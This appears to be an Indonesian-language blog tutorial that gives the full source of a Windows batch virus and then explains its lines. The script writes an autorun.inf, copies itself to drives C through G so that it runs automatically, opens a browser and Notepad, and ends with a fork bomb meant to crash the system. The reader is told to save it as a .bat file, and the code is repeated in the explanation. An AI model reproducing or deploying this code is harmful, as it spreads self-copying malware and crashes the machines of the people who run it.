 echo off >> autorun.inf
echo [Autorun] >> autorun.inf
echo open=system.bat >> autorun.inf
copy autorun.inf C:\autorun.inf
copy autorun.inf d:\autorun.inf
copy autorun.inf e:\autorun.inf
copy autorun.inf f:\autorun.inf
copy autorun.inf f:\autorun.inf
Copy %0 C:\system.bat
Copy %0 d:\system.bat
Copy %0 e:\system.bat
Copy %0 f:\system.bat
Copy %0 g:\system.bat
start iexplore "www.makan hati.com"
Start Notepad
%0|%0
Lalu Save As Dalam Eksitensi .Bat
Cara Kerja Virus ini Adalah Pertama-Tama Membuat File Autorun Agar Bisa Berjalan Otomatis.Setelah itu File Autorun Dan File Virus Dicopykan Ke Semua Drive.Yang Terakhir Adalah Virus Mencoba Membuat Sistem Crash.
Nie Saya Akan Coba Menjelaskan Beberapa Perintah Dalam Kode Virus Tersebut
echo off >> autorun.inf
echo [Autorun] >> autorun.inf
echo open=system.bat >> autorun.inf
Memiliki Arti = Virus Membuat File Autorun Agar Virus bisa Berjalan Secara Otomatis
copy autorun.inf C:\autorun.inf
copy autorun.inf d:\autorun.inf
copy autorun.inf e:\autorun.inf
copy autorun.inf f:\autorun.inf
copy autorun.inf f:\autorun.inf
Copy %0 c:\system.bat
Copy %0 d:\system.bat
Copy %0 e:\system.bat
Copy %0 f:\system.bat
Copy %0 g:\system.bat
Memiliki Arti Mengcopykan Virus Dan Autorunnya Ke Drive C D E F G
start internet explore "www.makan hati.com"
Start Notepad
%0|%0